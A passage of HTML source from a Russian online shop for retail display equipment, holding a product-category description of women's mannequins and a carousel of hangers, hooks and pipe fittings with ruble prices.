target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/manekeny_golovy\/\u0022\u003Eманекены головы\u003C\/a\u003E. С их помощью можно как одинаково эффектно преподнести топик либо трусики, так и чулки, пояса для них, колготы и простые носочки. Не обойтись без них при торговле шляпками, кашне, париками и даже одеждой для беременных.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/manekeny_portnovskie_zhenskie\/\u0022\u003EПортновские женские\u003C\/a\u003E экземпляры, позволяющие создавать новые нарядные шедевры. Они устанавливаются на ножках, в то время как обычные модели можно обуть в любую обувь и разметить там, где удобно: в торговом зале, витрине, примерочной, пошивочном цехе – там, где позволяет интерьер и пространство.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Cp\u003E\r\n\t Изделия изготовлены из современных качественных материалов – стеклопластика, пластика, поролона с ножкой на натуральном дереве. Некоторые из них выполнены настолько реалистично, что украшены макияжем. Представленный размерный ряд – типичный: 44-46-48.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t На нашем сайте также представлены мужские и \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/detskie_manekeny\/\u0022\u003Eдетские манекены\u003C\/a\u003E различных цветов и форм.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Под заказ выполняется партия изделий по индивидуальному техническому чертежу заказчика.\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nПреимущества\u003C\/h2\u003E\r\n\u003Ch3\u003E\r\nИспользование манекенов женских – это:\u003C\/h3\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Функционально: все, что хотите продемонстрировать покупателю, вы надеваете на демоформу, а вещи не теряются и не мнутся;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Красиво: оформленные таким образом витрины смотрятся модно и радуют взгляд;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Творчески: вы можете расставлять демонстрационные элементы по своему вкусу, создавая любопытные фигуры;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Практично: при должном уходе изделия прослужат вам долгие годы.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch2\u003E\r\nЦены \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\t Расценки на продукцию зависят от их моделей. Самые бюджетные – бюсты-вешалки, наиболее эксклюзивные – ростовые реалистичные либо абстрактные, чья стоимость может достигать 30\u0026nbsp;000 и выше.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Ознакомиться с ассортиментом манекенов и сделать заказ можно по ссылке:\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u003C\/a\u003E. Мы дарим подарок оптовым покупателям за заказ на сумму от 15\u0026nbsp;000 – бесплатную доставку по МКАД.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Предлагаем вам красоту! Добро пожаловать!\r\n\u003C\/p\u003E\r\n \u003Cbr\u003E","DESCRIPTION_TYPE":"html","~DESCRIPTION_TYPE":"html","SEARCHABLE_CONTENT":"ЖЕНСКИЕ МАНЕКЕНЫ\r\nЖЕНСКИЕ МАНЕКЕНЫ \r\n\r\nАССОРТИМЕНТ ДАМСКИХ ТОВАРОВ НАСТОЛЬКО \r\nВЕЛИК, ЧТО ГОВОРИТЬ ОБ УСПЕШНЫХ ПРОДАЖАХ БЕЗ ИСПОЛЬЗОВАНИЯ ДОПОЛНИТЕЛЬНОГО ОБОРУДОВАНИЯ НЕ ПРИХОДИТСЯ. НАЧИНАЯ С ПРЕДМЕТОВ ЛИЧНОЙ ГИГИЕНЫ, БЕЛЬЯ, НОСОЧКОВ И ПРОЧИХ АКСЕССУАРОВ И ЗАКАНЧИВАЯ КРУПНОЙ ВЕРХНЕЙ ОДЕЖДОЙ, КАЖДУЮ ВЕЩИЦУ НЕОБХОДИМО ПРЕДСТАВИТЬ В ВЫГОДНОМ СВЕТЕ И ПРИВЛЕЧЬ ПОКУПАТЕЛЬНИЦУ В МАГАЗИН. В АССОРТИМЕНТЕ В НАШЕМ КАТАЛОГЕ ПРЕДСТАВЛЕНЫ МОДЕЛИ ДЛЯ ДАМ НА ЛЮБОЙ ВКУС. \r\n\r\n- \r\n\r\nТОРСОВЫЕ РАЗНОЦВЕТНЫЕ ПЛАСТИКОВЫЕ ВАРИАНТЫ, \r\nОПТИМАЛЬНЫЕ ДЛЯ ПРЕЗЕНТАЦИИ НИЖНЕГО БЕЛЬЯ, БЛУЗОК, АКСЕССУАРОВ. \r\n- \r\n\r\nОБРАЗЦЫ, ПРЕДСТАВЛЯЮЩИЕ ОТДЕЛЬНЫЕ ЧАСТИ \r\nТЕЛА: БЮСТЫ, НОГИ, МАНЕКЕНЫ ГОЛОВЫ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/MANEKENY_GOLOVY\/ ] . С ИХ ПОМОЩЬЮ МОЖНО КАК ОДИНАКОВО ЭФФЕКТНО ПРЕПОДНЕСТИ ТОПИК ЛИБО ТРУСИКИ, ТАК И ЧУЛКИ, ПОЯСА ДЛЯ НИХ, КОЛГОТЫ И ПРОСТЫЕ НОСОЧКИ. НЕ ОБОЙТИСЬ БЕЗ НИХ ПРИ ТОРГОВЛЕ ШЛЯПКАМИ, КАШНЕ, ПАРИКАМИ И ДАЖЕ ОДЕЖДОЙ ДЛЯ БЕРЕМЕННЫХ. \r\n- \r\n\r\nПОРТНОВСКИЕ ЖЕНСКИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/MANEKENY_PORTNOVSKIE_ZHENSKIE\/ ] \r\nЭКЗЕМПЛЯРЫ, ПОЗВОЛЯЮЩИЕ СОЗДАВАТЬ НОВЫЕ НАРЯДНЫЕ ШЕДЕВРЫ. ОНИ УСТАНАВЛИВАЮТСЯ НА НОЖКАХ, В ТО ВРЕМЯ КАК ОБЫЧНЫЕ МОДЕЛИ МОЖНО ОБУТЬ В ЛЮБУЮ ОБУВЬ И РАЗМЕТИТЬ ТАМ, ГДЕ УДОБНО: В ТОРГОВОМ ЗАЛЕ, ВИТРИНЕ, ПРИМЕРОЧНОЙ, ПОШИВОЧНОМ ЦЕХЕ – ТАМ, ГДЕ ПОЗВОЛЯЕТ ИНТЕРЬЕР И ПРОСТРАНСТВО. \r\n\r\nИЗДЕЛИЯ ИЗГОТОВЛЕНЫ ИЗ СОВРЕМЕННЫХ КАЧЕСТВЕННЫХ \r\nМАТЕРИАЛОВ – СТЕКЛОПЛАСТИКА, ПЛАСТИКА, ПОРОЛОНА С НОЖКОЙ НА НАТУРАЛЬНОМ ДЕРЕВЕ. НЕКОТОРЫЕ ИЗ НИХ ВЫПОЛНЕНЫ НАСТОЛЬКО РЕАЛИСТИЧНО, ЧТО УКРАШЕНЫ МАКИЯЖЕМ. ПРЕДСТАВЛЕННЫЙ РАЗМЕРНЫЙ РЯД – ТИПИЧНЫЙ: 44-46-48. \r\n\r\nНА НАШЕМ САЙТЕ ТАКЖЕ ПРЕДСТАВЛЕНЫ МУЖСКИЕ \r\nИ ДЕТСКИЕ МАНЕКЕНЫ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/DETSKIE_MANEKENY\/ ] РАЗЛИЧНЫХ ЦВЕТОВ И ФОРМ. \r\n\r\nПОД ЗАКАЗ ВЫПОЛНЯЕТСЯ ПАРТИЯ ИЗДЕЛИЙ ПО \r\nИНДИВИДУАЛЬНОМУ ТЕХНИЧЕСКОМУ ЧЕРТЕЖУ ЗАКАЗЧИКА. ПРЕИМУЩЕСТВА ИСПОЛЬЗОВАНИЕ МАНЕКЕНОВ ЖЕНСКИХ – ЭТО: \r\n\r\n- \r\n\r\nФУНКЦИОНАЛЬНО: ВСЕ, ЧТО ХОТИТЕ ПРОДЕМОНСТРИРОВАТЬ \r\nПОКУПАТЕЛЮ, ВЫ НАДЕВАЕТЕ НА ДЕМОФОРМУ, А ВЕЩИ НЕ ТЕРЯЮТСЯ И НЕ МНУТСЯ; \r\n- \r\n\r\nКРАСИВО: ОФОРМЛЕННЫЕ ТАКИМ ОБРАЗОМ ВИТРИНЫ \r\nСМОТРЯТСЯ МОДНО И РАДУЮТ ВЗГЛЯД; \r\n- \r\n\r\nТВОРЧЕСКИ: ВЫ МОЖЕТЕ РАССТАВЛЯТЬ ДЕМОНСТРАЦИОННЫЕ \r\nЭЛЕМЕНТЫ ПО СВОЕМУ ВКУСУ, СОЗДАВАЯ ЛЮБОПЫТНЫЕ ФИГУРЫ; \r\n- \r\n\r\nПРАКТИЧНО: ПРИ ДОЛЖНОМ УХОДЕ ИЗДЕЛИЯ ПРОСЛУЖАТ \r\nВАМ ДОЛГИЕ ГОДЫ. ЦЕНЫ \r\n\r\nРАСЦЕНКИ НА ПРОДУКЦИЮ ЗАВИСЯТ ОТ ИХ МОДЕЛЕЙ. \r\nСАМЫЕ БЮДЖЕТНЫЕ – БЮСТЫ-ВЕШАЛКИ, НАИБОЛЕЕ ЭКСКЛЮЗИВНЫЕ – РОСТОВЫЕ РЕАЛИСТИЧНЫЕ ЛИБО АБСТРАКТНЫЕ, ЧЬЯ СТОИМОСТЬ МОЖЕТ ДОСТИГАТЬ 30\u0026NBSP;000 И ВЫШЕ. \r\n\r\nОЗНАКОМИТЬСЯ С АССОРТИМЕНТОМ МАНЕКЕНОВ \r\nИ СДЕЛАТЬ ЗАКАЗ МОЖНО ПО ССЫЛКЕ:\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ ] . МЫ ДАРИМ ПОДАРОК ОПТОВЫМ ПОКУПАТЕЛЯМ ЗА ЗАКАЗ НА СУММУ ОТ 15\u0026NBSP;000 – БЕСПЛАТНУЮ ДОСТАВКУ ПО МКАД. \r\n\r\nПРЕДЛАГАЕМ ВАМ КРАСОТУ! ДОБРО ПОЖАЛОВАТЬ!","~SEARCHABLE_CONTENT":"ЖЕНСКИЕ МАНЕКЕНЫ\r\nЖЕНСКИЕ МАНЕКЕНЫ \r\n\r\nАССОРТИМЕНТ ДАМСКИХ ТОВАРОВ НАСТОЛЬКО \r\nВЕЛИК, ЧТО ГОВОРИТЬ ОБ УСПЕШНЫХ ПРОДАЖАХ БЕЗ ИСПОЛЬЗОВАНИЯ ДОПОЛНИТЕЛЬНОГО ОБОРУДОВАНИЯ НЕ ПРИХОДИТСЯ. НАЧИНАЯ С ПРЕДМЕТОВ ЛИЧНОЙ ГИГИЕНЫ, БЕЛЬЯ, НОСОЧКОВ И ПРОЧИХ АКСЕССУАРОВ И ЗАКАНЧИВАЯ КРУПНОЙ ВЕРХНЕЙ ОДЕЖДОЙ, КАЖДУЮ ВЕЩИЦУ НЕОБХОДИМО ПРЕДСТАВИТЬ В ВЫГОДНОМ СВЕТЕ И ПРИВЛЕЧЬ ПОКУПАТЕЛЬНИЦУ В МАГАЗИН. В АССОРТИМЕНТЕ В НАШЕМ КАТАЛОГЕ ПРЕДСТАВЛЕНЫ МОДЕЛИ ДЛЯ ДАМ НА ЛЮБОЙ ВКУС. \r\n\r\n- \r\n\r\nТОРСОВЫЕ РАЗНОЦВЕТНЫЕ ПЛАСТИКОВЫЕ ВАРИАНТЫ, \r\nОПТИМАЛЬНЫЕ ДЛЯ ПРЕЗЕНТАЦИИ НИЖНЕГО БЕЛЬЯ, БЛУЗОК, АКСЕССУАРОВ. \r\n- \r\n\r\nОБРАЗЦЫ, ПРЕДСТАВЛЯЮЩИЕ ОТДЕЛЬНЫЕ ЧАСТИ \r\nТЕЛА: БЮСТЫ, НОГИ, МАНЕКЕНЫ ГОЛОВЫ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/MANEKENY_GOLOVY\/ ] . С ИХ ПОМОЩЬЮ МОЖНО КАК ОДИНАКОВО ЭФФЕКТНО ПРЕПОДНЕСТИ ТОПИК ЛИБО ТРУСИКИ, ТАК И ЧУЛКИ, ПОЯСА ДЛЯ НИХ, КОЛГОТЫ И ПРОСТЫЕ НОСОЧКИ. НЕ ОБОЙТИСЬ БЕЗ НИХ ПРИ ТОРГОВЛЕ ШЛЯПКАМИ, КАШНЕ, ПАРИКАМИ И ДАЖЕ ОДЕЖДОЙ ДЛЯ БЕРЕМЕННЫХ. \r\n- \r\n\r\nПОРТНОВСКИЕ ЖЕНСКИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/MANEKENY_PORTNOVSKIE_ZHENSKIE\/ ] \r\nЭКЗЕМПЛЯРЫ, ПОЗВОЛЯЮЩИЕ СОЗДАВАТЬ НОВЫЕ НАРЯДНЫЕ ШЕДЕВРЫ. ОНИ УСТАНАВЛИВАЮТСЯ НА НОЖКАХ, В ТО ВРЕМЯ КАК ОБЫЧНЫЕ МОДЕЛИ МОЖНО ОБУТЬ В ЛЮБУЮ ОБУВЬ И РАЗМЕТИТЬ ТАМ, ГДЕ УДОБНО: В ТОРГОВОМ ЗАЛЕ, ВИТРИНЕ, ПРИМЕРОЧНОЙ, ПОШИВОЧНОМ ЦЕХЕ – ТАМ, ГДЕ ПОЗВОЛЯЕТ ИНТЕРЬЕР И ПРОСТРАНСТВО. \r\n\r\nИЗДЕЛИЯ ИЗГОТОВЛЕНЫ ИЗ СОВРЕМЕННЫХ КАЧЕСТВЕННЫХ \r\nМАТЕРИАЛОВ – СТЕКЛОПЛАСТИКА, ПЛАСТИКА, ПОРОЛОНА С НОЖКОЙ НА НАТУРАЛЬНОМ ДЕРЕВЕ. НЕКОТОРЫЕ ИЗ НИХ ВЫПОЛНЕНЫ НАСТОЛЬКО РЕАЛИСТИЧНО, ЧТО УКРАШЕНЫ МАКИЯЖЕМ. ПРЕДСТАВЛЕННЫЙ РАЗМЕРНЫЙ РЯД – ТИПИЧНЫЙ: 44-46-48. \r\n\r\nНА НАШЕМ САЙТЕ ТАКЖЕ ПРЕДСТАВЛЕНЫ МУЖСКИЕ \r\nИ ДЕТСКИЕ МАНЕКЕНЫ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/DETSKIE_MANEKENY\/ ] РАЗЛИЧНЫХ ЦВЕТОВ И ФОРМ. \r\n\r\nПОД ЗАКАЗ ВЫПОЛНЯЕТСЯ ПАРТИЯ ИЗДЕЛИЙ ПО \r\nИНДИВИДУАЛЬНОМУ ТЕХНИЧЕСКОМУ ЧЕРТЕЖУ ЗАКАЗЧИКА. ПРЕИМУЩЕСТВА ИСПОЛЬЗОВАНИЕ МАНЕКЕНОВ ЖЕНСКИХ – ЭТО: \r\n\r\n- \r\n\r\nФУНКЦИОНАЛЬНО: ВСЕ, ЧТО ХОТИТЕ ПРОДЕМОНСТРИРОВАТЬ \r\nПОКУПАТЕЛЮ, ВЫ НАДЕВАЕТЕ НА ДЕМОФОРМУ, А ВЕЩИ НЕ ТЕРЯЮТСЯ И НЕ МНУТСЯ; \r\n- \r\n\r\nКРАСИВО: ОФОРМЛЕННЫЕ ТАКИМ ОБРАЗОМ ВИТРИНЫ \r\nСМОТРЯТСЯ МОДНО И РАДУЮТ ВЗГЛЯД; \r\n- \r\n\r\nТВОРЧЕСКИ: ВЫ МОЖЕТЕ РАССТАВЛЯТЬ ДЕМОНСТРАЦИОННЫЕ \r\nЭЛЕМЕНТЫ ПО СВОЕМУ ВКУСУ, СОЗДАВАЯ ЛЮБОПЫТНЫЕ ФИГУРЫ; \r\n- \r\n\r\nПРАКТИЧНО: ПРИ ДОЛЖНОМ УХОДЕ ИЗДЕЛИЯ ПРОСЛУЖАТ \r\nВАМ ДОЛГИЕ ГОДЫ. ЦЕНЫ \r\n\r\nРАСЦЕНКИ НА ПРОДУКЦИЮ ЗАВИСЯТ ОТ ИХ МОДЕЛЕЙ. \r\nСАМЫЕ БЮДЖЕТНЫЕ – БЮСТЫ-ВЕШАЛКИ, НАИБОЛЕЕ ЭКСКЛЮЗИВНЫЕ – РОСТОВЫЕ РЕАЛИСТИЧНЫЕ ЛИБО АБСТРАКТНЫЕ, ЧЬЯ СТОИМОСТЬ МОЖЕТ ДОСТИГАТЬ 30\u0026NBSP;000 И ВЫШЕ. \r\n\r\nОЗНАКОМИТЬСЯ С АССОРТИМЕНТОМ МАНЕКЕНОВ \r\nИ СДЕЛАТЬ ЗАКАЗ МОЖНО ПО ССЫЛКЕ:\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ ] . МЫ ДАРИМ ПОДАРОК ОПТОВЫМ ПОКУПАТЕЛЯМ ЗА ЗАКАЗ НА СУММУ ОТ 15\u0026NBSP;000 – БЕСПЛАТНУЮ ДОСТАВКУ ПО МКАД. \r\n\r\nПРЕДЛАГАЕМ ВАМ КРАСОТУ! ДОБРО ПОЖАЛОВАТЬ!","CODE":"zhenskie_manekeny","~CODE":"zhenskie_manekeny","XML_ID":"334","~XML_ID":"334","TMP_ID":"021bfa5a19a85266e92eab248db8210a","~TMP_ID":"021bfa5a19a85266e92eab248db8210a","DETAIL_PICTURE":null,"~DETAIL_PICTURE":null,"SOCNET_GROUP_ID":null,"~SOCNET_GROUP_ID":null,"LIST_PAGE_URL":"\/","~LIST_PAGE_URL":"\/","SECTION_PAGE_URL":"\/manekeny\/zhenskie_manekeny\/","~SECTION_PAGE_URL":"\/manekeny\/zhenskie_manekeny\/","IBLOCK_TYPE_ID":"catalog","~IBLOCK_TYPE_ID":"catalog","IBLOCK_CODE":"92","~IBLOCK_CODE":"92","IBLOCK_EXTERNAL_ID":"92_s1","~IBLOCK_EXTERNAL_ID":"92_s1","EXTERNAL_ID":"334","~EXTERNAL_ID":"334"};
	var countTopProperties = "7";
	var disableDimensions = "N";
	var disableWeight = "N";
	var lastSectionId = "1106";
	var _topMenuNoFixed = true;
</script>
		<div id="footerTabsCaption">
	<div class="wrapper">
		<div class="items">
			<div class="item"><a href="#">Самые продаваемые товары</a></div>			<div class="item"><a href="#">Просмотренные товары</a></div>		</div>
	</div>
</div>
<div id="footerTabs">
	<div class="wrapper">
		<div class="items">
					<div class="tab item">
		<div id="topProduct">
			<div class="wrap">
				<ul class="slideBox productList">
											<li>
										<div class="item product sku" id="bx_134955892_48076" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48076" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: ART-1                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/soedinitel_dlya_transportirovki_i_khraneniya_veshalok.html" class="picture">
													<img src="/upload/resize_cache/iblock/a1f/220_200_1/a1f8ea76e76ffa48c734c37c92e1e704.jpg" alt="Соединитель для транспортировки и хранения вешалок" title="Соединитель для транспортировки и хранения вешалок">
												<span class="getFastView" data-id="48076">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/soedinitel_dlya_transportirovki_i_khraneniya_veshalok.html" class="name"><span class="middle">Соединитель для транспортировки и хранения вешалок</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2131522530_47983" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="47983" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: В-123К                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_s_kryuchkami_280_mm_prozrachnaya_v_123k.html" class="picture">
													<img src="/upload/resize_cache/iblock/162/220_200_1/l4tuhomkf3h0j262fl9xvkncmyor93iw.jpg" alt="Вешалка плечики пластиковая с крючками, прозрачная L280 мм" title="Вешалка плечики пластиковая с крючками, прозрачная L280 мм">
												<span class="getFastView" data-id="47983">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_s_kryuchkami_280_mm_prozrachnaya_v_123k.html" class="name"><span class="middle">Вешалка плечики пластиковая с крючками, прозрачная L280 мм</span></a>
																		<a class="price">9 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_3859096152_48719" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48719" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: UNO-04                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_uglovoy_dlya_trub_v_4_kh_napravleniyakh_khrom_uno_0.html" class="picture">
													<img src="/upload/resize_cache/iblock/b42/220_200_1/fqtq0ietmbn5w1q81sdmrwduk8la5n7j.jpg" alt="Зажим угловой для труб в 4-х направлениях, хром" title="Зажим угловой для труб в 4-х направлениях, хром">
												<span class="getFastView" data-id="48719">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_uglovoy_dlya_trub_v_4_kh_napravleniyakh_khrom_uno_0.html" class="name"><span class="middle">Зажим угловой для труб в 4-х направлениях, хром</span></a>
																		<a class="price">105 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2432832206_48209" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48209" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: 210002                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210002_9002.html" class="picture">
													<img src="/upload/resize_cache/iblock/196/220_200_1/yoc7rgrcnml5uc8zvrqt49wq0jlhz7sk.jpg" alt="Крючок для решетки (сетки) белый для оборудования магазина L150 мм" title="Крючок для решетки (сетки) белый для оборудования магазина L150 мм">
												<span class="getFastView" data-id="48209">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210002_9002.html" class="name"><span class="middle">Крючок для решетки (сетки) белый для оборудования магазина L150 мм</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_258377581_48008" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48008" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: В-125                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_odezhdy_plastikovaya_v_125.html" class="picture">
													<img src="/upload/resize_cache/iblock/a69/220_200_1/cw2amxppvwej4hy07qr28x8it6m8qf3v.jpg" alt="Вешалка-плечики для одежды, пластиковая, 275х145х3 мм" title="Вешалка-плечики для одежды, пластиковая, 275х145х3 мм">
												<span class="getFastView" data-id="48008">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_odezhdy_plastikovaya_v_125.html" class="name"><span class="middle">Вешалка-плечики для одежды, пластиковая, 275х145х3 мм</span></a>
																		<a class="price">9 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2019670011_49996" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="49996" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: В-200Н(черн)                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_kryuchok_tsvet_chyernyy_h240_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/2b1/220_200_1/4olpc64wpr8m8uviurgeygwysky1vbyc.jpg" alt="Вешалка-крючок, цвет чёрный H240 мм" title="Вешалка-крючок, цвет чёрный H240 мм">
												<span class="getFastView" data-id="49996">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_kryuchok_tsvet_chyernyy_h240_mm.html" class="name"><span class="middle">Вешалка-крючок, цвет чёрный H240 мм</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_3781748289_48756" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48756" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: JOK-59                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_udlinitel_dlya_trub_vneshniy_khrom_jok_59_jok_59.html" class="picture">
													<img src="/upload/resize_cache/iblock/c32/220_200_1/1ft04y3icj427587i0oo0ngnugliyhyo.jpg" alt="Соединитель для 2 труб внутренний, хром, JOK-59 к торговой системе крепления труб джокер(joker)" title="Соединитель для 2 труб внутренний, хром, JOK-59 к торговой системе крепления труб джокер(joker)">
												<span class="getFastView" data-id="48756">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_udlinitel_dlya_trub_vneshniy_khrom_jok_59_jok_59.html" class="name"><span class="middle">Соединитель для 2 труб внутренний, хром, JOK-59 к торговой системе крепления труб джокер(joker)</span></a>
																		<a class="price">57 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2523911895_48203" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48203" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: 220001                </div>
            									<div class="productTable">
		    	<div class="productColImage">
